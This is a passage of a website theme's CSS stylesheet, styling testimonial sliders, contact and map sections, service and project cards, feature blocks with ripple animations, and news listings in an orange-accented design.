	-o-transition-delay: 500ms;
	transition-delay: 500ms;
}
.testimonial-section-two .slide-item .testi-thumb {
	position: relative;
	display: inline-block;
	width: 65px;
	height: 65px;
	border-radius: 50%;
	margin-bottom: 10px;
}
.testimonial-section-two .slide-item .testi-thumb img {
	display: block;
	width: 100%;
	border-radius: 50%;
}
.testimonial-section-two .slide-item .testi-info .info {
	position: relative;
	display: block;
	color: #404845;
	font-weight: 600;
}
.testimonial-section-two .slide-item .testi-info .info span {
	position: relative;
	display: inline-block;
	padding-left: 10px;
}
.testimonial-section-two .slide-item .testi-info .info span:before {
	content: '';
	position: absolute;
	right: 100%;
	top: 10px;
	width: 30px;
	border-bottom: 3px solid #404845;
}
.testimonial-section-two .slide-item .testi-info .designation {
	position: relative;
	display: block;
	color: #777777;
	text-transform: uppercase;
	font-size: 12px;
}
.testimonial-section-two .slide-item .content {
	position: relative;
	display: block;
	opacity: 0;
	-webkit-transform: translateX(20px);
	-ms-transform: translateX(20px);
	transform: translateX(20px);
}
.testimonial-section-two .active .slide-item .content {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 500ms;
	-ms-transition-delay: 500ms;
	-o-transition-delay: 500ms;
	transition-delay: 500ms;
}
.testimonial-section-two .slide-item .text {
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 1.7em;
	padding-top: 10px;
}
.testimonial-section-two .owl-nav {
	display: none;
}
.testimonial-section-two .owl-dots {
	position: absolute;
	right: -80px;
	top: 20px;
}
.testimonial-section-two .owl-dots .owl-dot {
	position: relative;
	display: block;
	margin: 0px 0px 12px;
}
.testimonial-section-two .owl-dots .owl-dot span {
	position: relative;
	display: block;
	width: 12px;
	height: 12px;
	background: none;
	border: 1px solid rgba(0,0,0,0.50);
	border-radius: 50%;
}
.testimonial-section-two .owl-dots .owl-dot.active span {
	background: #2f333c;
	border-color: #2f333c;
}
/*** 

====================================================================
	Contact Section
====================================================================

***/

.contact-section {
	position: relative;
	padding: 170px 0px 0px;
	z-index: 1;
}
.contact-section.contact-page {
	padding: 70px 0px 70px;
}
.contact-section .map-image-layer, .contact-section .map-layer, .contact-section .map-layer .map-canvas {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.contact-section .content-box {
	position: relative;
	top: 0px;
	padding: 0;
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.05);
}
.contact-section.contact-page .content-box {
	top: 0px;
}
.contact-section .content-box .image-layer {
	position: absolute;
	right: 0;
	top: 0;
	width: 420px;
	height: 100%;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}
.contact-section .content-box .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.50);
}
.contact-section .form-box {
	position: relative;
	padding: 45px 40px 25px;
	background: #F89521;
	color: #ffffff;
}
.contact-section .form-box .row {
	margin: 0px -10px;
}
.contact-section .form-box .form-group {
	margin-bottom: 20px;
	padding: 0px 10px;
}
.contact-section .form-box .form-group input, .contact-section .form-box .form-group select, .contact-section .form-box .form-group textarea {
	border-color: rgba(255,255,255,0.50);
	background: #ffffff;
	color: #000;
	max-height: 100px;
}
.contact-section .form-box .form-group input:focus, .contact-section .form-box .form-group textarea:focus, .contact-section .form-box .form-group select:focus {
	border-color: rgba(255,255,255,1);
}
 .contact-section .form-box ::-webkit-input-placeholder {
color: rgba(255,255,255,0.50);
font-style: normal;
}
.contact-section .form-box ::-moz-input-placeholder {
color: rgba(255,255,255,0.50);
font-style: normal;
}
.contact-section .form-box ::-ms-input-placeholder {
color: rgba(255,255,255,0.50);
font-style: normal;
}
.contact-section .btn-style-eight .btn-title:before {
	background: #404845;
}
.contact-section .btn-style-eight:hover .btn-title {
	color: #fff;
}
.contact-section .btn-style-eight:hover .btn-icon {
	border-color: rgba(0,0,0,0.10);
}
.contact-section .info-box {
	position: absolute;
	right: 0;
	bottom: 65px;
	width: 100%;
	padding: 25px 20px 22px 70px;
	background: #ffffff;
	color: #2f333c;
	line-height: 1.5em;
	font-weight: 500;
}
.contact-section .info-box .subtitle {
	position: relative;
	display: block;
	margin-bottom: 5px;
}
.contact-section .info-box .phone {
	position: relative;
	display: block;
	font-size: 30px;
	font-weight: 700;
	line-height: 1.4em;
}
.contact-section .info-box .phone a {
	position: relative;
	color: #2f333c;
}
.contact-section .info-box .phone .icon {
	padding-right: 5px;
	vertical-align: middle;
}
.contact-section .info-blocks {
	position: relative;
}
.contact-section .info-blocks .info-block {
	position: relative;
	text-align: center;
	margin-bottom: 30px;
}
.contact-section .info-block .inner {
	position: relative;
	display: block;
	padding: 45px 20px 40px;
	background: #ffffff;/*box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10);*/
}
.contact-section .info-block .icon {
	position: relative;
	display: block;
	margin-bottom: 20px;
}
.contact-section .info-block strong {
	display: block;
	margin-bottom: 15px;
	font-weight: 400;
	color: #404845;
}
.contact-section .info-block ul li {
	display: block;
	font-size: 16px;
	line-height: 1.5em;
}
.contact-section .info-block ul li a {
	color: #222222;
}
.contact-section .info-block ul li a:hover {
	color: #404845;
	text-decoration: underline;
}
/*** 

====================================================================
	Map Section Style
====================================================================

***/

.map-data {
	text-align: center;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8em;
}
.map-data h6 {
	font-size: 18px;
	font-weight: 700;
	text-align: center;
	margin-bottom: 7px;
	color: #121212;
}
.map-canvas {
	height: 650px;
}
.map-section .google-map {
	height: 650px;
}
/*** 

====================================================================
	Call TO Action Three
====================================================================

***/

.call-to-action-three {
	position: relative;
	padding: 70px 0px 10px;
	background: #f8f8f8;
}
.call-to-action-three .title-column {
	margin: 0 0 40px;
}
.call-to-action-three .title-column .inner {
	position: relative;
	display: block;
}
.call-to-action-three .title-column .subtitle {
	position: relative;
	color: #404845;
	text-decoration: underline;
	font-size: 16px;
	line-height: 1.5em;
	font-weight: 600;
	margin: 0 0 10px;
}
.call-to-action-three .title-column h2 {
	font-size: 36px;
	line-height: 1.2em;
	font-weight: 700;
	margin: 0;
}
.call-to-action-three .links-column {
	margin: 0 0 30px;
	text-align: right;
}
.call-to-action-three .links-column .inner {
	position: relative;
	display: block;
	padding-top: 30px;
}
.call-to-action-three .links-column .theme-btn {
	margin: 0 10px 10px 0px;
}
.call-to-action-three .links-column .btn-style-four .btn-title:before {
	background: #222222;
}
/*** 

====================================================================
	Hydro Solutions
====================================================================

***/

.hydro-solutions {
	position: relative;
	padding: 100px 0px 50px;
}
.hydro-sol-block {
	position: relative;
	margin-bottom: 50px;
}
.hydro-sol-block .inner-box {
	position: relative;
	display: block;
	padding: 30px 20px 0px;
}
.hydro-sol-block .inner-box:before {
	content: '';
	position: absolute;
	left: -20px;
	top: 0px;
	right: -20px;
	bottom: -40px;
	background: #ffffff;
	border-bottom: 5px solid #F89521;
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.10);
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 0;
}
.hydro-sol-block .inner-box:hover:before {
	opacity: 1;
}
.hydro-sol-block .icon-box {
	position: relative;
	display: block;
	color: #e9eaf4;
	font-size: 64px;
	line-height: 1.5em;
	margin-bottom: 20px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.hydro-sol-block .inner-box:hover .icon-box {
	color: #404845;
}
.hydro-sol-block .title {
	position: relative;
	margin-bottom: 15px;
}
.hydro-sol-block .title .subtitle {
	position: relative;
	display: block;
	font-size: 14px;
	color: #888888;
	text-transform: uppercase;
}
.hydro-sol-block .title h3 {
	font-weight: 500;
	color: #222222;
	font-size: 22px;
	margin: 0;
}
.hydro-sol-block .title h3 a {
	color: #222222;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.hydro-sol-block .inner-box:hover .title h3 a {
	color: #F89521;
}
.hydro-sol-block .text {
	position: relative;
	display: block;
}
/*** 

====================================================================
	Services Section Four
====================================================================

***/

.services-section-four {
	position: relative;
	padding: 100px 0px;
	background: #f9f9f9;
}
.services-section-four.default-theme {
	background: #f9f9f9 url(../images/background/dotted-pattern.png) repeat;
}
.services-section-four .upper-content {
	max-width: 870px;
	text-align: center;
	margin: 0 auto 60px;
}
.services-section-four .upper-content .sec-title {
	margin-bottom: 40px;
}
.service-block-five {
	position: relative;
	margin-bottom: 30px;
}
.service-block-five .inner-box {
	position: relative;
	display: block;
	padding-top: 35px;
}
.service-block-five .image-box {
	position: relative;
	display: block;
	border: 9px solid #ffffff;
	overflow: hidden;
	box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.10);
}
.service-block-five .image-box .image {
	position: relative;
	display: block;
}
.service-block-five .image-box .image img {
	position: relative;
	display: block;
	width: 100%;
}
.service-block-five .title-box {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	padding: 0px 30px;
}
.service-block-five .title-inner {
	position: relative;
	display: table;
	width: 100%;
	height: 80px;
	padding: 10px 20px;
	padding-left: 90px;
	background: #f6f6f6;
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.15);
}
.service-block-five .title-inner .icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 70px;
	height: 100%;
	background: #1c2460;
	color: #ffffff;
	font-size: 36px;
	line-height: 80px;
	text-align: center;
}
.default-theme .service-block-five .title-inner .icon {
	background: #3f6ee3;
}
.service-block-five .inner-box:hover .title-inner .icon {
	background: #e65628;
}
.default-theme .service-block-five .inner-box:hover .title-inner .icon {
	background: #51c106;
}
.service-block-five .title-box h3 {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	line-height: 28px;
	font-weight: 700;
	text-transform: capitalize;
	margin: 0;
}
.service-block-five .title-box h3 a {
	color: #222222;
}
.service-block-five .title-box h3 a:hover {
	color: #F89521;
}
.default-theme .service-block-five .title-box h3 a:hover {
	color: #51c106;
}
.service-block-five .hover-box {
	position: absolute;
	display: block;
	text-align: center;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.80);
	color: #ffffff;
	opacity: 0;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.service-block-five .inner-box:hover .hover-box {
	opacity: 1;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
}
.service-block-five .hover-inner {
	position: absolute;
	display: table;
	vertical-align: middle;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transform: translateY(50px);
	-ms-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition: all 1000ms ease 500ms;
	-moz-transition: all 1000ms ease 500ms;
	-ms-transition: all 1000ms ease 500ms;
	-o-transition: all 1000ms ease 500ms;
	transition: all 1000ms ease 500ms;
}
.service-block-five .inner-box:hover .hover-inner {
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}
.service-block-five .hover-inner .content {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	padding: 50px 20px 20px;
}
.service-block-five .hover-inner .text {
	position: relative;
	margin-bottom: 20px;
}
.service-block-five .hover-inner .link-box {
	position: relative;
}
.service-block-five .hover-inner .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #F89521;
	text-transform: capitalize;
}
.default-theme .service-block-five .hover-inner .link-box a {
	color: #51c106;
}
.service-block-five .hover-inner .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid #F89521;
}
.default-theme .service-block-five .hover-inner .link-box a .txt {
	border-bottom-color: #51c106;
}
.service-block-five .hover-inner .link-box a .icon {
	position: relative;
	top: 2px;
	color: #ffffff;
	font-size: 16px;
	padding-left: 7px;
	font-weight: 600;
	text-decoration: none;
}
.service-block-five .hover-inner .link-box a:hover .txt {
	color: #ffffff;
	border-bottom-color: #ffffff;
}
.services-section-four .bottom-text {
	position: relative;
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	padding-top: 40px;
}
.services-section-four .bottom-text .text {
	position: relative;
	font-size: 20px;
	line-height: 1.5em;
}
.services-section-four .bottom-text .text .phone, .services-section-four .bottom-text .text .phone a {
	color: #F89521;
	font-weight: 600;
}
.default-theme.services-section-four .bottom-text .text .phone, .default-theme.services-section-four .bottom-text .text .phone a {
	color: #3e6cdf;
}
.services-section-four .bottom-text .text .phone a:hover {
	text-decoration: underline;
}
/*** 

====================================================================
	Fluid Section 
====================================================================

***/

.fluid-section {
	position: relative;
	padding: 0px 0px;
	z-index: 1;
}
.fluid-section .outer-container {
	position: relative;
	min-height: 100px;
}
.fluid-section .image-column {
	position: absolute;
	float: left;
	width: 50%;
	height: 100%;
}
.fluid-section .image-column .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	right: 190px;
	height: 100%;
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.fluid-section .image-column .image {
	width: 100%;
	display: none;
}
.fluid-section .image-column .image img {
	width: 100%;
}
.fluid-section .text-column {
	position: relative;
	float: right;
	width: 50%;
	background: #F89521;
	color: #ffffff;
	z-index: 1;
}
.fluid-section .text-column .inner {
	position: relative;
	display: block;
	width: 100%;
	max-width: 600px;
	padding-right: 20px;
}
.fluid-section .text-column .inner-content {
	position: relative;
	display: block;
	margin-left: -190px;
	padding: 100px 0px 120px 90px;
	background: #F89521;
	max-width: 630px;
}
.fluid-section .text-column .title-box {
	position: relative;
	margin-bottom: 25px;
}
.fluid-section .text-column .subtitle {
	position: relative;
	font-size: 18px;
	margin-bottom: 20px;
}
.fluid-section .text-column .subtitle .fa {
	padding-right: 10px;
	color: #F89521;
}
.fluid-section .text-column h2 {
	font-size: 40px;
	font-weight: 700;
	text-transform: capitalize;
	line-height: 1.2em;
	margin: 0;
}
.fluid-section .text-column .text {
	position: relative;
	margin: 0 0 40px;
}
.fluid-section .text-column .bottom-info {
	position: relative;
}
.fluid-section .text-column .bottom-info .info {
	position: relative;
	float: left;
	margin-right: 40px;
	font-size: 14px;
}
.fluid-section .text-column .bottom-info .info .name {
	font-size: 20px;
}
.fluid-section .text-column .bottom-info .signature {
	position: relative;
	float: right;
	font-size: 18px;
	padding-top: 10px;
	font-family: 'Signature', cursive;
	line-height: 1.5em;
}
.fluid-section .featured-images {
	position: absolute;
	right: 50px;
	bottom: -100px;
	width: 320px;
	z-index: 2;
}
.fluid-section .featured-images .image {
	position: relative;
	display: block;
	width: 100%;
	margin-bottom: 20px;
}
.fluid-section .featured-images .image img {
	width: 100%;
}
/*** 

====================================================================
	Fun Facts Section
====================================================================

***/

.fun-facts-section-two {
	position: relative;
	background: #F89521;
}
.fun-facts-section-two .auto-container {
	max-width: 1240px;
}
.fun-facts-section-two .counter-column {
	position: relative;
	margin: 0;
	padding: 60px 20px;
	text-align: center;
}
.fun-facts-section-two .fact-counter .counter-column:first-child {
	border-left: 1px solid rgba(255,255,255,0.10);
}
.fun-facts-section-two .counter-column {
	border-right: 1px solid rgba(255,255,255,0.10);
}
.fun-facts-section-two .counter-column .inner {
	position: relative;
	display: inline-block;
	text-align: left;
}
.fun-facts-section-two .count-box {
	position: relative;
	color: #ffffff;
}
.fun-facts-section-two .fact-counter .counter-title {
	color: #ffffff;
}
/*** 

====================================================================
	Hydro Solutions
====================================================================

***/

.recent-projects-two {
	position: relative;
	padding: 60px 0px;
}
.recent-projects-two .sec-title {
	margin-bottom: 60px;
}
.project-block-two {
	position: relative;
	margin-bottom: 30px;
}
.mixit-gallery {
	position: relative;
}
.mixit-gallery .filters {
	position: relative;
	margin-bottom: 20px;
}
.mixit-gallery .filters .filter-btns {
	position: relative;
}
.mixit-gallery .filter-btns li {
	position: relative;
	display: inline-block;
	padding: 0px 0px;
	color: #777777;
	cursor: pointer;
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
	line-height: 30px;
	margin: 0 58px 10px 0px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.mixit-gallery .filter-btns li:before {
	content: '';
	position: absolute;
	right: -30px;
	top: -2px;
	width: 3px;
	height: 100%;
	background: url(../images/icons/link-separator-2.png) center center no-repeat;
}
.mixit-gallery .filter-btns li:last-child:before {
	display: none;
}
.mixit-gallery .filter-btns li:hover a, .mixit-gallery .filter-btns li.active a, .mixit-gallery .filter-btns li.current a {
	font-weight: 800;
	color: #F89521;
}
.mixit-gallery .filter-btns li:hover, .mixit-gallery .filter-btns li.active, .mixit-gallery .filter-btns li.current {
}
.mix {
	display: none;
}
.project-block-two .inner-box {
	position: relative;
	display: block;
	text-align: center;
}
.project-block-two .image-box {
	position: relative;
	display: block;
	overflow: hidden;
}
.project-block-two .image {
	position: relative;
	display: block;
	margin: 0;
}
.project-block-two .image img {
	display: block;
	width: 100%;
}
.project-block-two .image-box .overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	color: #ffffff;
	background: rgba(248,149,33,0.90);
	opacity: 0;
	visibility: hidden;
	transform: translateY(-100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.project-block-two .inner-box:hover .image-box .overlay {
	opacity: 1;
	visibility: visible;
	transform: translateY(0%);
}
.project-block-two .image-box .overlay a {
	color: #ffffff;
}
.project-block-two .image-box .overlay .zoom-btn {
	font-size: 24px;
	margin-bottom: 15px;
}
.project-block-two .image-box .overlay .more-link a {
	text-decoration: underline;
	font-weight: 600;
}
.project-block-two .image-box .overlay .over-inner {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: 0;
	width: 100%;
}
.project-block-two .image-box .overlay .title {
	position: relative;
}
.project-block-two .image-box .overlay .title h3 {
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0 0 5px;
}
.project-block-two .image-box .overlay .cat, .project-block-two .image-box .overlay .cat a {
	position: relative;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	color: #F89521;
}
.project-block-two .image-box .overlay .title h3 a:hover {
	color: #F89521;
}
.recent-projects-two .view-more {
	position: relative;
	padding-top: 40px;
}
/*** 

====================================================================
	Features Section Two
====================================================================

***/

.features-section-two {
	position: relative;
	padding: 100px 0px 30px;
	background: #404845;
	color: #ffffff;
}
.features-section-two .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.features-section-two .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #404845;
	opacity: 0.92;
}
.features-section-two .auto-container {
	max-width: 1300px;
}
.features-section-two .sec-title h2, .features-section-two .sec-title .upper-text {
	color: #ffffff;
}
.featured-block-three {
	position: relative;
	margin-bottom: 70px;
}
.featured-block-three .inner-box {
	position: relative;
	display: block;
	padding-right: 140px;
	min-height: 96px;
	text-align: right;
}
.featured-block-three .icon-box {
	position: absolute;
	right: 0;
	top: 0;
	width: 96px;
	height: 96px;
	background: #f8f8f8;
	padding: 23px 0px;
	line-height: 50px;
	font-size: 42px;
	color: #a0a9e8;
	text-align: center;
	border-radius: 50%;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 1000ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.featured-block-three:hover .icon-box {
	transform: scale(1.1) rotate(360deg);
}
.featured-block-three .icon-box:before {
	content: '';
	position: absolute;
	left: -7px;
	top: -7px;
	right: -7px;
	bottom: -7px;
	background: url(../images/icons/icon-border.png) center center no-repeat;
}
.featured-block-three h3 {
	font-size: 22px;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 12px;
}
.featured-block-three .text {
	position: relative;
}
.featured-block-four {
	position: relative;
	margin-bottom: 70px;
}
.featured-block-four .inner-box {
	position: relative;
	display: block;
	padding-left: 140px;
	min-height: 100px;
	text-align: left;
}
.featured-block-four .icon-box {
	position: absolute;
	left: 0;
	top: -5px;
	width: 96px;
	height: 96px;
	background: #f8f8f8;
	padding: 23px 0px;
	line-height: 50px;
	font-size: 42px;
	color: #a0a9e8;
	text-align: center;
	border-radius: 50%;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 1000ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}
.featured-block-four:hover .icon-box {
	transform: scale(1.1) rotate(360deg);
}
.featured-block-four .icon-box:before {
	content: '';
	position: absolute;
	left: -7px;
	top: -7px;
	right: -7px;
	bottom: -7px;
	background: url(../images/icons/icon-border.png) center center no-repeat;
}
.featured-block-four h3 {
	font-size: 22px;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 12px;
}
.featured-block-four .text {
	position: relative;
}
.features-section-two .column {
	position: relative;
	padding-top: 60px;
}
.features-section-two .column .inner {
	position: relative;
	display: block;
}
.features-section-two .column:nth-child(2) {
	order: 12;
}
.features-section-two .image-column {
	padding-top: 0px;
	order: 4;
	text-align: center;
	margin-bottom: 70px;
}
.features-section-two .image-column img {
	position: relative;
	border-radius: 10px;
}
.features-section-two .image-column .over-link {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.features-section-two .image-column .icon-link {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 160px;
	height: 160px;
	margin: -80px 0px 0px -80px;
	padding: 40px;
	border: 2px solid rgba(255,255,255,0.10);
	border-radius: 50%;
}
.features-section-two .image-column .icon-link:before {
	content: '';
	position: absolute;
	left: 19px;
	top: 19px;
	right: 19px;
	bottom: 19px;
	border: 2px solid rgba(255,255,255,0.40);
	border-radius: 50%;
}
.features-section-two .image-column .icon-link .icon {
	position: relative;
	display: block;
	width: 80px;
	height: 80px;
	line-height: 50px;
	padding: 15px;
	background: #F89521;
	color: #ffffff;
	font-size: 24px;
	border-radius: 50%;
}
.features-section-two .image-column .icon-link .ripple, .features-section-two .image-column .icon-link .ripple:before, .features-section-two .image-column .icon-link .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 82px;
	height: 82px;
	border-radius: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
	-moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
	-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
	-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
	box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
	-webkit-animation: ripple 2s infinite;
	-moz-animation: ripple 2s infinite;
	-ms-animation: ripple 2s infinite;
	-o-animation: ripple 2s infinite;
	animation: ripple 2s infinite;
}
.features-section-two .image-column .icon-link .ripple:before {
	-webkit-animation-delay: .6s;
	-moz-animation-delay: .6s;
	-ms-animation-delay: .6s;
	-o-animation-delay: .6s;
	animation-delay: .6s;
	content: "";
	position: absolute;
}
.features-section-two .image-column .icon-link .ripple:after {
	-webkit-animation-delay: .3s;
	-moz-animation-delay: .3s;
	-ms-animation-delay: .3s;
	-o-animation-delay: .3s;
	animation-delay: .3s;
	content: "";
	position: absolute;
}
 @-webkit-keyframes ripple {
 70% {
box-shadow: 0 0 0 65px rgba(255, 255, 255, 0);
}
 100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
 @keyframes ripple {
 70% {
box-shadow: 0 0 0 65px rgba(255, 255, 255, 0);
}
 100% {
box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
}
}
/*** 

====================================================================
	Testimonials Section Three
====================================================================

***/

.testimonial-section-three {
	position: relative;
	padding: 100px 0px;
	background: #f9f9f9 url(../images/background/dotted-pattern.png) repeat;
	text-align: center;
}
.alternate.testimonial-section-three {
	background: #ffffff;
}
.testimonial-section-three .auto-container {
	max-width: 980px;
}
.testimonial-section-three .sponsors-outer {
	padding-top: 100px;
}
.testimonial-section-three .sponsors-outer .auto-container {
	max-width: 1300px;
}
.alternate.testimonial-section-three .sec-title .subtitle {
	padding-top: 0;
	padding-bottom: 5px;
}
.testimonial-section-three .content-box {
	position: relative;
}
.testimonial-section-three .slide-item {
	position: relative;
	display: block;
}
.testimonial-section-three .slide-item .inner {
	position: relative;
	display: block;
}
.testimonial-section-three .slide-item .testi-thumb {
	position: relative;
	display: block;
	width: 125px;
	height: 125px;
	margin: 0 auto 35px;
	border-radius: 50%;
}
.testimonial-section-three .slide-item .testi-thumb img {
	display: block;
	width: 100%;
	border-radius: 50%;
}
.testimonial-section-three .slide-item .testi-thumb .quote-icon {
	position: absolute;
	left: -80px;
	top: 50%;
	line-height: 40px;
	color: #dde0e8;
	margin-top: -20px;
	font-size: 40px;
}
.testimonial-section-three .slide-item .testi-thumb .quote-icon.right {
	position: absolute;
	right: -80px;
	left: auto;
	top: 50%;
	line-height: 40px;
	color: #dde0e8;
	margin-top: -20px;
}
.testimonial-section-three .slide-item .info {
	position: relative;
	display: block;
	padding-top: 30px;
	font-size: 18px;
	color: #222222;
	font-weight: 500;
}
.testimonial-section-three .slide-item .content {
	position: relative;
	display: block;
}
.testimonial-section-three .slide-item .text {
	position: relative;
	display: block;
	font-size: 18px;
	font-family: 'Merriweather', serif;
	font-style: italic;
	line-height: 1.6em;
}
.testimonial-section-three .owl-nav {
	display: none;
}
.testimonial-section-three .owl-dots {
	position: relative;
	padding-top: 50px;
}
.testimonial-section-three .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	margin: 0px 5px;
}
.testimonial-section-three .owl-dots .owl-dot span {
	position: relative;
	display: block;
	width: 10px;
	height: 8px;
	background: #cccccc;
	border-radius: 5px;
}
.testimonial-section-three .owl-dots .owl-dot.active span {
	width: 18px;
	background: #ee2d50;
	border-color: #ee2d50;
}
.alternate.testimonial-section-three .owl-dots .owl-dot.active span {
	background: #404845;
	border-color: #404845;
}
/*** 

====================================================================
	News Section Two
====================================================================

***/

.news-section-two {
	position: relative;
	padding: 70px 0px;
}
.news-section-two .sec-title {
	margin-bottom: 55px;
}
.news-block-two {
	position: relative;
	margin-bottom: 30px;
}
.news-block-two .inner-box {
	position: relative;
	display: block;
}
.news-block-two .image-box, .news-block-two .image {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
	background: #010101;
	overflow: hidden;
}
.news-block-two .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.news-block-two .inner-box:hover .image img {
	opacity: 0.50;
	transform: scale(1.1);
}
.news-block-two .lower-box {
	position: relative;
	padding: 28px 0 0;
}
.news-block-two .lower-box h3 {
	position: relative;
	font-weight: 500;
	text-transform: capitalize;
	color: #222222;
	font-size: 24px;
	margin-bottom: 15px;
}
.news-block-two .lower-box h3 a {
	color: #222222;
	text-decoration: underline;
}
.news-block-two .lower-box h3 a:hover, .news-block-two .meta-info a:hover {
	color: #F89521;
}
.news-block-two .meta-info {
	position: relative;
	color: #777777;
	padding-bottom: 12px;
}
.news-block-two .meta-info:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	border-bottom: 3px solid #F89521;
}
.news-block-two .meta-info a {
	position: relative;
	color: #777777;
}
.news-block-three {
	position: relative;
	margin-bottom: 30px;
}
.news-block-three .inner-box {
	position: relative;
	display: block;
	margin: 0px -15px;
}
.news-block-three .image-column {
	position: relative;
	float: left;
	width: 50%;
	padding: 0px 15px;
}
.news-block-three .image-box, .news-block-three .image {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
	background: #010101;
	overflow: hidden;
}
.news-block-three .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.news-block-three .inner-box:hover .image img {
	opacity: 0.50;
	transform: scale(1.1);
}
.news-block-three .text-column {
	position: relative;
	float: left;
	width: 50%;
	padding: 0px 15px;
	padding-top: 15px;
}
.news-block-three .text-column h3 {
	position: relative;
	font-weight: 500;
	text-transform: capitalize;
	color: #222222;
	font-size: 20px;
	margin-bottom: 15px;
}
.news-block-three .text-column h3 a {
	color: #222222;
	text-decoration: underline;
}
.news-block-three .text-column h3 a:hover, .news-block-three .text-column a:hover {
	color: #F89521;
}
.news-block-three .text {
	position: relative;
	margin-bottom: 25px;
}
.news-block-three .meta-info {
	position: relative;
	color: #777777;
	padding-bottom: 12px;
}
.news-block-three .meta-info:before {
	content: '';
	position: absolute;
	left: 0;
